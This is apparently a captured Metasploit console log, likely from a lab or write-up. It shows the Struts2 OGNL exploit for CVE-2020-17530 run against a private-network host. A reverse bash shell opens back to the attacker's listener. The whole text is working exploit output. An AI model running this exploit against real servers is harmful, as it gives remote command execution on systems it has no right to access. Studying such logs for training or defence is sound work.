 msf6 exploit(multi/http/struts2_multi_eval_ognl) > exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.70.7:4444
[*] Running automatic check ("set AutoCheck false" to disable)
msf6 exploit(multi/http/struts2_multi_eval_ognl) > [+] The target appears to be vulnerable.
[*] Executing Unix Command for cmd/unix/reverse_bash using CVE-2020-17530
[*] Command shell session 1 opened (192.168.70.7:4444 -> 192.168.70.4:51102) at 2025-03-29 04
:23:11 -0400